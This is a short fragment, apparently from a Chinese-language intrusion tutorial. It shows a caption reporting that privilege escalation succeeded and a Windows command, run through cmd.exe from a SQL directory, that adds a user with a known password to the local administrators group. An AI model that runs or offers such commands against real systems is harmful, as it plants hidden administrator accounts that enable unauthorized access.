 提权完毕,已执行了命令:
D:\sql\cmd.exe /c net user goldsun love /add & net localgroup administrators goldsun /add
返回继续
图 11